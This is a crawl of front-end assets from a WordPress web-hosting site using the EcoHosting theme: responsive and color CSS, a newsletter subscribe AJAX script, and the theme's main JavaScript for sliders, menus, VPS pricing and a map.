        margin-bottom: 50px;
    }
    #team > .container > .row > div:last-child {
        margin-bottom: 0;
    }
    
    #footer {
        padding-bottom: 0;
    }
    .footer--contact-info a {
        margin-bottom: 50px;
        display: inline-block;
    }

    #aCounter {
        padding-bottom: 50px;
    }
    .aCounter > .container > .row > div {
        margin-bottom: 50px;
    }
    .aCounter > .container > .row > div:last-child {
        margin-bottom: 0;
    }
    
    #features hr {
        display: none;
    }
    
    #compare table {
      border: 0;
    }
    #compare table thead {
      display: none;
    }
    #compare table tr {
      margin-bottom: 10px;
      display: block;
      border-bottom: 2px solid #ddd;
    }
    #compare table td {
      display: block;
      text-align: right;
      font-size: 13px;
      border-bottom: 1px dotted #ccc;
    }
    #compare table td:last-child {
      border-bottom: 0;
    }
    #compare table td span.labelText {
      float: left;
      text-transform: uppercase;
      font-weight: bold;
    }
    #compare table tbody tr:nth-child(even) td {
        background-color: #fff;
    }
    

    #pricingTable2 table {
        border: 0;
    }
    #pricingTable2 table thead {
        display: none;
    }
    #pricingTable2 table tr {
        margin-bottom: 10px;
        display: block;
        border-bottom: 2px solid #ddd;
        background-color: #fff;
    }
    #pricingTable2 table tbody tr:nth-child(even) td {
        background-color: #fff;
    }
    #pricingTable2 table td {
        display: block;
        text-align: right;
        font-size: 13px;
        border-bottom: 1px dotted #ccc;
    }
    #pricingTable2 table td:last-child {
        border-bottom: 0;
    }
    #pricingTable2 table td span.labelText {
        float: left;
        text-transform: uppercase;
        font-weight: bold;
    }
    
    /* VPS PRICING */
    .vps-pricing--action-btn {
        text-align: left;
    }
    .vps-pricing--action-btn .btn {
        margin-left: 18px;
        margin-right: 0;
    }
}
@media screen and (min-width: 767px) and (max-width: 991px) {
    .primary-menu-links li a {
        padding: 15px 12px;
    }
    .primary-social-menu-links li a {
        padding: 15px 8px;
    }
    
    .secondary-menu-links > li > a {
        padding-left: 10px;
        padding-right: 10px;
    }
    .registration-links {
        margin-left: 10px;
    }
    
    #features .row:last-child .feature-item:last-child,
    #features .row:last-child .feature-item:nth-last-child(2) {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
}

/* 1.3. SMALL DEVICES, TABLETS */
@media screen and (max-width: 782px) {
    body.admin-bar #menu {
        margin-top: 46px;
    }

    body.admin-bar #secondaryMenu.sticky {
        margin-top: 46px;
    }
}

@media screen and (max-width: 767px) {
    /* MENU AREA */
    .menu-topbar--contact,
    .menu-topbar--contact > ul > li {
        float: left;
    }
    .menu-topbar--social {
        float: right;
    }
    .menu-topbar--social > li {
        float: left;
    }
    .menu-topbar--social > li > a {
        padding-left: 10px;
    }

    #primaryNavbar {
        padding: 0 15px;
    }
    .primary-social-menu-links {
        float: right;
        margin-top: 5px;
    }
    .primary-menu-links {
        margin: 0;
    }
    .primary-menu-links,
    .primary-menu-links li,
    .primary-social-menu-links li {
        float: left;
    }
    
    .primary--logo {
        text-align: left;
    }
    #primaryMenu.primary-menu-two .primary--logo h1 {
        margin: 0;
    }
    .primary--info-item {
        display: block;
        margin-left: 0;
        margin-bottom: 15px;
    }
    .primary--info-item:last-child {
        margin-bottom: 0;
    }
    
    /* OFFER AERA */
    #domainSearchForm select.form-control {
        border-left: none;
        border-top: 1px solid #e9e9e9;
    }
    .domain--offer {
        left: 50%;
        right: auto;
        -webkit-transform: translateX(-50%);
                transform: translateX(-50%);
    }
    
    #copyright p.left, #copyright p.right {
        float: none;
        text-align: center;
    }
    #copyright p.left {
        margin: 0 0 20px;
    }
    
    #pricingTable .pricing-table-item.mt-md {
        margin-top: 0;
    }

    #pricingTable2 > .container {
        padding: 0 15px;
    }
    
    #pageTitle {
        margin-top: 100px;
    }
    

    ul.timeline:before {
        display: none;
    }
    ul.timeline > li {
        margin-bottom: 0px;
        position: relative;
        width: 100%;
        float: left;
        clear: left;
    }
    ul.timeline > li > .timeline-badge {
        left: 28px;
        margin-left: 0;
        top: 16px;
    }
    ul.timeline > li > .timeline-panel {
        float: right;
        width: 100%;
        overflow: hidden;
    }
    .timeline > li:nth-child(odd) > .timeline-panel,
    .timeline > li:nth-child(even) > .timeline-panel {
        margin: 0;
    }
    ul.timeline > li > .timeline-panel:before {
        border-left-width: 0;
        border-right-width: 15px;
        left: -15px;
        right: auto;
    }
    ul.timeline > li > .timeline-panel:after {
        border-left-width: 0;
        border-right-width: 14px;
        left: -14px;
        right: auto;
    }
    .timeline > li.timeline-inverted {
        float: left;
        clear: left;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    .timeline > li.timeline-inverted > .timeline-badge {
        left: 28px;
    }
    
    .testimonial-slider.overload .owl-controls {
        margin-top: 0;
        margin-bottom: 0;
    }
    .testimonial-slider.overload .owl-page {
        width: auto;
        height: auto;
        margin: 0px 16px;
        padding: 0;
        border: none;
    }
    .testimonial-slider.overload .owl-page:before {
        bottom: 0;
    }
    .testimonial-slider.overload .owl-page span {
        display: none;
    }
    .testimonial-slider.overload .recommender-info {
        margin-top: 50px;
        margin-bottom: 30px;
    }
    .faq-content {
        margin-top: 30px;
    }
    .faq-categories > ul > li {
        display: block;
    }
    .faq-categories ul li a {
        overflow: hidden;
    }
    
    #contact.page {
        padding-bottom: 0;
    }
    #contact:before {
        display: none;
    }
    .contact-form {
        background-color: #f0f0f0;
        border-top: 1px solid #e9e9e9;
        margin-top: 80px;
        padding: 80px 0;
    }
    #contactForm {
        padding-left: 15px;
        padding-right: 15px;
    }
    .contact-form .wpcf7-response-output {
        margin: 20px 15px 0;
    }
    
    .post-social-links ul {
        text-align: left;
    }
    
    #features .row:last-child .feature-item:last-child {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    
    .counter > .container > .row > div {
        margin-bottom: 70px;
    }
    .counter > .container > .row > div:last-child,
    .counter > .container > .row > div:nth-last-child(2) {
        margin-bottom: 0;
    }
    
    /* PRICING TABLE */
    #pricingTable .pricing-table-item.first-child {
        margin-top: 0;
    }

    /* POST COMMENT */
    .post-comments ul {
         padding-left: 0;
    }
    
    /* BACK TO TOP AREA */
    #backToTop {
        right: 23px;
        bottom: 80px;
    }
}

@media screen and (max-width: 600px) {
    body.admin-bar > div > .quicklinks {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100% !important;
        background-color: #23282d;
    }
}

/* 1.4. SMALL DEVICES, SMARTPHONES */
@media screen and (max-width: 480px) {
    /* MENU AREA */
    .menu-topbar--contact > ul > li:last-child {
        display: none;
    }
    .menu-topbar--contact > ul > li > a {
        padding-right: 0;
    }
    
    .primary-menu-links li span.email {
        display: none;
    }
    
    #vpsPricing .action a.deatils-link {
        margin-top: 20px;
    }
    
    #services {
        padding-bottom: 80px;
    }
    #services .container > .row > div {
        display: block;
    }
    
    #subscribeForm .input-box {
        width: 100%;
    }
    
    .footer--contact-info > .container > .row > .col-xs-6 {
        width: 100%;
        float: none;
    }
    
    /* HEADER AREA */
    .header-item-content ul li {
        float: none;
        width: 100%;
    }
    .header--slider-nav ul li p:hover,
    .header--slider-nav ul li.active p {
        width: 50px;
    }
    
    /* DOMAIN OFFER AREA */
    .domain--offer {
        display: none !important;
    }
    
    /* VPS PRICING AREA */
    .vps-pricing--feature {
        float: none;
        width: auto;
    }
    .vps-pricing--action-btn .btn {
        margin-bottom: 15px;
    }
    
    /* Copyright Area */
    #copyright img {
        display: block;
        margin: 10px auto;
        max-width: 100%;
    }
    
    .counter > .container > .row > div {
        width: 100%;
        float: none;
    }
    .counter > .container > .row > div:nth-last-child(2) {
        margin-bottom: 70px;
    }
    
    #loginForm {
        padding: 20px;
    }
}

/* 1.5. CUSTOM, IPHONE RETINA */
@media screen and (max-width: 320px) {
    .primary-social-menu-links li a {
        padding-left: 10px;
        padding-right: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7
body_size: 339
content:
/*
Theme Name: EcoHosting Child
Theme URI: http://themelooks.us/demo/ecohosting/wordpress/ecohosting
Author: themelooks
Description: This is a child theme for EcoHosting
Version: 1.0
Author URI: http://themelooks.com/
Template: ecohosting
Text Domain: ecohosting-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */
#menu{
    position: relative;
}
body.admin-bar #menu, div#header, #pageTitle,.page-header-none.HeaderAdjust{
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting/css/custom-style.css?ver=6.5.7
body_size: 5542
content:
/**
 * @version    1.0
 * @package    EcoHosting
 * @author     Themelooks <support@themelooks.com>
 *
 * Websites: http://www.themelooks.com
 *
 */

/*------------------------------------*\
    COLORS
\*------------------------------------*/
.link-color--child a,
.menu-topbar--contact > ul > li > a > i.fa,
.menu-topbar--social > li > a:hover,
.menu-topbar--social > li > a:focus,
.primary--content p.count,
.primary--logo h1 a span,
.datacenter-location-marker,
#copyright p a,
.contact-info a:hover,
.contact-info a:focus,
.vps-pricing--slider .ui-slider-handle i.fa,
#pageTitle .breadcrumb > li > a:hover,
#pageTitle .breadcrumb > li > a:focus,
#pageTitle .breadcrumb > li.active,
#loginForm p.help-block a:hover,
.widget.recent-items a.footer-thumb-link:hover,
.widget.recent-items a.footer-thumb-link:focus,
.widget.categories li:hover a,
.widget.tags li:hover a,
.widget.archives li:hover a,
.blog-item:hover .blog-item-content h2 a,
.blog-item.full-post:hover a.btn-custom:hover,
.blog-item.full-post .post-author-metadata a:hover,
.comment-thumb a,
.blog-item-content li,
.blog-item-content blockquote,
.feature-item-icon i.fa,
body.page-template-template-whmcs div.header-lined h1,
.feature-item-content a,
.single-feature--content a,
.content-flat a,
.woocommerce .star-rating span:before,
.woocommerce p.stars a,
.products > .product > a:hover > h2,
.woocommerce .products > .product > a.added_to_cart:hover,
.product > .summary > .woocommerce-product-rating > a:hover,
.woocommerce .product > .summary > .price,
.product > .summary > .product_meta a:hover,
.blog-page-sidebar .widget .calendar_wrap table a:hover,
.blog-page-sidebar .widget .calendar_wrap table tbody td a,
.woocommerce-MyAccount-navigation > ul > li.is-active > a {
    color: #6aaf08;
}


/*------------------------------------*\
    BACKGROUND COLORS
\*------------------------------------*/
#secondaryMenu,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li.active > a,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:focus,
.header-item-badge-2,
#backToTop a,
.header-item-content,
.header--slider-nav ul li p:hover i.fa,
.header--slider-nav ul li.active p i.fa,
#offer .left-content p,
#domainSearchForm button[type="submit"],
.domain--offer,
.section-title h2:before,
.btn-custom-reverse,
a.btn-custom-reverse,
.pt-plan,
.testimonial-slider .owl-page.active:before,
.footer-widget h4:before,
#subscribeForm .submit-button,
.pt-head .popular-indicator,
.accordion .panel-heading a,
.vps-pricing--slider .ui-slider-handle em,
#compare table thead,
.domain-banner-content p,
#pricingTable2 table thead,
.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
.timeline--date,
.faq-categories ul li a:hover,
.faq-categories ul li.active a,
#testimonial.no-bg .testimonial-slider .owl-page.active:before,
#loginForm .submit-button,
.widget.search .input-group-addon,
.widget-title:before,
.post-social-links li a:hover,
a.comment-reply,
.post-comment-form-group .form-control.submit-btn,
.contact-address h2:before,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
#contactForm .submit-button,
#preloader,
.primary--icon i.fa,
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky:before,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce span.onsale,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current,
.woocommerce-product-search input[type='submit'] {
    background-color: #6aaf08;
}


/*------------------------------------*\
    BORDER COLORS
\*------------------------------------*/
.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
#testimonial.no-bg .testimonial-slider .owl-page.active,
.post-social-links li a:hover,
.post-comment-form-group .form-control.submit-btn,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
.blog-item-content blockquote,
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky,
.woocommerce span.onsale:before,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current {
    border-color: #6aaf08;
}

/* BORDER TOP COLORS */
.domain--offer:before,
.pt-head,
.vps-pricing--slider .ui-slider-handle:before,
.faq-categories ul li a:before {
    border-top-color: #6aaf08;
}

/* BORDER LEFT COLORS */
.header--slider-nav ul li:hover,
.header--slider-nav ul li.active {
    border-left-color: #6aaf08;
}

/* BORDER BOTTOM COLORS */
.pt-head .caption {
    border-bottom-color: #6aaf08;
}

--- FILE ---
content_type: text/javascript
request_url: https://okvalleyhosting.com/wp-content/plugins/ecohost-core/js/subscribe.js?ver=1.0
body_size: 818
content:
/*

[Main Script]

Project: Ecohosting
Version: 1.1
Author : themelooks.com

*/

(function ($) {
    'use strict';
    
    
	$( function(){
			
		/* ------------------------------------------------------------------------- *
        * Mail Chimp ajax
        * ------------------------------------------------------------------------- */
				
        var $subscribeForm = $('#subscribeForm');
     
        $subscribeForm.on('submit', function (event) {

			var $t = $(this),
			email = $('#sectsubscribe_email').val(),
			name = $('#sectsubscribe_name').val();
			$.ajax({
				
				type: 'POST',
				url: subscribeajax.action_url,
				data: {
				  sectsubscribe_email: email,
				  sectsubscribe_name: name,
				  action: 'ecohost_subscribe_ajax',
				  security: subscribeajax.security
				},
				success: function( data ){
				  $t.append(data);
				}
			});
          
			event.preventDefault();
		  
        });

		
	} );
     
    
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting/js/main.js?ver=0.2.3
body_size: 12952
content:
/*

[Main Script]

Project: EcoHosting - Responsive Hosting and WHMCS WordPress Theme
Version: 1.8
Author : themelooks.com

*/

(function ($) {
    'use strict';

    $(function () {
        /* ------------------------------------------------------------------------- *
         * CUSTOM BACKGROUND IMAGE
         * ------------------------------------------------------------------------- */
        var bgSrc = $('[data-bg-src]');

        bgSrc.each(function () {
            var $this = $(this),
                imgValue = $this.data('bg-src');
            $this.css('background-image', 'url(' + imgValue + ')');
        });

        /* ------------------------------------------------------------------------- *
         * BACKGROUND VIDEO
         * ------------------------------------------------------------------------- */
        var $bgVideoEl = $('[data-bg-video]');

        if ( $bgVideoEl.length ) {
            $bgVideoEl.tubular({videoId: $bgVideoEl.data('bg-video'), wrapperZIndex: 0});
        }

        /* ------------------------------------------------------------------------- *
         * FIXED MENU
         * ------------------------------------------------------------------------- */
        var wn = $(window)
        ,   $menu = $('#menu')
        ,   $menuTopbar = $('.menu--topbar')
        ,   primaryMenu = $('#primaryMenu')
        ,   secondaryMenu = $('#secondaryMenu')
        ,   menuHalfHeight = $menuTopbar.outerHeight() + primaryMenu.outerHeight()
        ,   menuTotalHeight = menuHalfHeight + secondaryMenu.outerHeight()
        ,   secondaryMenuToggle = function () {
                return wn.scrollTop() > menuHalfHeight ? secondaryMenu.addClass('sticky') : secondaryMenu.removeClass('sticky');
            };

        if ( secondaryMenu.length ) {
            secondaryMenuToggle();
        }

        menuTotalHeight = menuHalfHeight + secondaryMenu.outerHeight();
        $menu.next('.HeaderAdjust').css('margin-top', menuTotalHeight);

        wn.on('load resize', function () {
            menuTotalHeight = menuHalfHeight + secondaryMenu.outerHeight();
            $menu.next('.HeaderAdjust').css('margin-top', menuTotalHeight);
        });



        var $dropdownMenuToggle = $('.dropdown-menu > li > .dropdown-toggle');

		$dropdownMenuToggle.on('click', function (e) {
			$(this).parent().toggleClass('open');
			return false;
		});

        /* ------------------------------------------------------------------------- *
         * BACK TO TOP BUTTON
         * ------------------------------------------------------------------------- */
        var $backToTopBtn = $('#backToTop'),
            $domainOffer = $('.domain--offer'),
            showBackToTopBtn = function () {
                return wn.scrollTop() > 1 ? $backToTopBtn.add($domainOffer).addClass('show') : $backToTopBtn.add($domainOffer).removeClass('show');
            };

        $backToTopBtn.on('click', function () {
            $('html, body').animate({
                scrollTop: 0
            }, 500);

            return false;
        });

        if ( $backToTopBtn.length ) {
            showBackToTopBtn();
        }

        /* ------------------------------------------------------------------------- *
         * ON SCROLL
         * ------------------------------------------------------------------------- */
        wn.on('scroll', function () {
            /* TOGGLE SECONDARY MENU */
            if ( secondaryMenu.length ) {
                secondaryMenuToggle();
            }

            /* SHOW BACK TO TOP BUTTON */
            if ( $backToTopBtn.length ) {
                showBackToTopBtn();
            }
        });

        /* -------------------------------------------------------------------------*
         * TOOLTIP
         * -------------------------------------------------------------------------*/
        var $tooltip = $('[data-toggle="tooltip"]');

        if ( $tooltip.length ) {
            $tooltip.tooltip();
        }

        /* -------------------------------------------------------------------------*
         * OWL CAROUSEL
         * -------------------------------------------------------------------------*/
        var headerSlider = $('.header-slider'),
            headerSliderNav = $('.header--slider-nav'),
			$speed = $( '#header-slider' ).data('spped');

        if ( headerSlider.length ) {
            headerSlider.owlCarousel({
                singleItem: true,
                slideSpeed: 800,
                autoPlay: $speed,
                addClassActive: true,
                pagination: false,
                navigation: true,
                navigationText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
                afterInit: function () {
                    headerSliderNav.find('li').removeClass('active').eq(this.currentItem).addClass('active');
                },
                afterMove: function () {
                    headerSliderNav.find('li').removeClass('active').eq(this.currentItem).addClass('active');
                }
            });
        }

        headerSliderNav.on('click', 'li', function () {
            headerSlider.trigger('owl.goTo', $(this).index());
        });

        var testimonialSlider = $('.testimonial-slider')
        ,   testimonialCustomPagination = function () {
                $.each(this.owl.userItems, function (i) {
                    var recommenderThumb = jQuery(this).data('recommender-thumb');
                    var paginationLinks = jQuery('.testimonial-slider .owl-page span');

                    $(paginationLinks[i]).html('<img src="'+ recommenderThumb +'" alt="" class="img-responsive" />');
                });
            };

        if ( testimonialSlider.length ) {
            if (testimonialSlider.children('.testimonial-item').length > 3) {
                testimonialSlider.addClass('overload');
            }
            testimonialSlider.owlCarousel({
                slideSpeed: 700,
                paginationSpeed: 700,
                singleItem: true,
                autoPlay: true,
                addClassActive: true,
                afterInit: testimonialCustomPagination,
                afterUpdate: testimonialCustomPagination
            });
        }

        var brandsSlider = $('.brands-slider');

        if ( brandsSlider.length ) {
            brandsSlider.owlCarousel({
                slideSpeed: 700,
                paginationSpeed: 700,
                items: 5,
                autoPlay: true,
                pagination: false
            });
        }

        /* ------------------------------------------------------------------------- *
         * VPS SLIDER
         * ------------------------------------------------------------------------- */
        var $headerVPS = $('.vps-pricing--slider-holder')
        ,   vpsSlider = $('.VPSPricingSlider')
        ,   vpsItemCPUel = $('.vps-pricing--cpu')
        ,   vpsItemRAMel = $('.vps-pricing--ram')
        ,   vpsItemSPACEel = $('.vps-pricing--space')
        ,   vpsItemBANDWIDTHel = $('.vps-pricing--bandwidth')
        ,   vpsItemPriceEl = $('.vps-pricing--total-price span')
        ,   vpsPricingBtn = $('.vps-pricing--action-btn .btn');

        var vpsSliderInit = function (vpsSliderOpts) {

            var $countSlid = vpsSliderOpts.length - 1;

            // VPS slider variables
            var $uiSliderHandle;

            // Add slider pips
            for ( var i = 0; i < $countSlid; i++ ) {
                $('<div class="pip"></div>')
                    .css('left', ((100 / $countSlid) * i) + '%')
                    .appendTo( $headerVPS.children('.pips') );
            }

            // Initialize slider
            vpsSlider.slider({
                animate: "fast",
                range: "min",
                min: 0,
                max: $countSlid,
                value: 1,
                step: 1,
                create: function () {



                    $(vpsItemCPUel[0]).text(vpsSliderOpts[1]._eco_vps_plan_feature[0]);
                    $(vpsItemCPUel[1]).text(vpsSliderOpts[1]._eco_vps_plan_feature[1]);
                    $(vpsItemCPUel[2]).text(vpsSliderOpts[1]._eco_vps_plan_feature[2]);
                    $(vpsItemCPUel[3]).text(vpsSliderOpts[1]._eco_vps_plan_feature[3]);
                    $(vpsItemCPUel[4]).text(vpsSliderOpts[1]._eco_vps_plan_feature[4]);

                    vpsPricingBtn.attr('href', vpsSliderOpts[1]._eco_vps_plan_btnurl);

                    $uiSliderHandle = vpsSlider.children('.ui-slider-handle');
                    $('<i class="fa fa-map-marker"></i><em></em>').appendTo($uiSliderHandle);
                    $uiSliderHandle.children('em').html(vpsSliderOpts[1]._eco_vps_plan_name);
                },
                slide: function (event, ui) {



                    $(vpsItemCPUel[0]).text(vpsSliderOpts[ui.value]._eco_vps_plan_feature[0]);
                    $(vpsItemCPUel[1]).text(vpsSliderOpts[ui.value]._eco_vps_plan_feature[1]);
                    $(vpsItemCPUel[2]).text(vpsSliderOpts[ui.value]._eco_vps_plan_feature[2]);
                    $(vpsItemCPUel[3]).text(vpsSliderOpts[ui.value]._eco_vps_plan_feature[3]);
                    $(vpsItemCPUel[4]).text(vpsSliderOpts[ui.value]._eco_vps_plan_feature[4]);

                    vpsPricingBtn.attr('href', vpsSliderOpts[ui.value]._eco_vps_plan_btnurl);

                    $uiSliderHandle.children('em').html(vpsSliderOpts[ui.value]._eco_vps_plan_name);
                }
            });
        };

        if ( vpsSlider.length ) {

            $.ajax({
                type: 'POST',
                url: ajaxvps.ajaxurl,
                data: {
                    action: 'vpspricing_ajax',
                    vpscontent: ajaxvps.vpscontent,
                    vps_security: ajaxvps.vps_security
                },

                dataType: 'json',
                success: vpsSliderInit

            });
        }

        /* -------------------------------------------------------------------------*
         * COUNTER
         * -------------------------------------------------------------------------*/
        var counterNum = $('.counter-number');

        if ( $(counterNum).length ) {
            $(counterNum).counterUp({
                delay: 10,
                time: 1000
            });
        }

        /* -------------------------------------------------------------------------*
         * PRICING TABLE LABEL
         * -------------------------------------------------------------------------*/
        if ( wn.width() < 992 ) {
            $('#compare table td, #pricingTable2 table td').each(function () {
                $(this).prepend('<span class="labelText">'+ $(this).data('label') + '</span>');
            });
        }

        /* -------------------------------------------------------------------------*
         * MAP
         * -------------------------------------------------------------------------*/

        function map_marker( gtlat, gtlng, gtzoom ){

            var $map = $('#map'),
            map, marker, myLatLng;

            if ( $map.length ) {
                myLatLng = {
                    lat: parseFloat( gtlat ),
                    lng: parseFloat( gtlng )
                };

                map = new google.maps.Map(document.getElementById('map'), {
                    center: myLatLng,
                    zoom: parseFloat( gtzoom ),
                    scrollwheel: false,
                    disableDefaultUI: true,
                    zoomControl: true
                });

                marker = new google.maps.Marker({
                    position: myLatLng,
                    map: map,
                    animation: google.maps.Animation.DROP,
                    draggable: true
                });

                if ( wn.width() < 767 ) {
                    map.setOptions({draggable: false});
                }
            }
        }


        $.ajax({

            type:'POST',
            url:ajaxvps.ajaxurl,
            data:{
                action: 'contactpage_map',
                contact_security: ajaxvps.contact_security
            },
            dataType: 'json',
            success: function( data ){
                map_marker( data.lat, data.lng, data.zoom );
            }

        });



    });

    $(window).on('load', function () {
        /* ------------------------------------------------------------------------- *
         * PRELOADER
         * ------------------------------------------------------------------------- */
        var $preloader = $('#preloader');

        if ( $preloader.length ) {
            $preloader.fadeOut('slow');
        }
    });
})(jQuery);
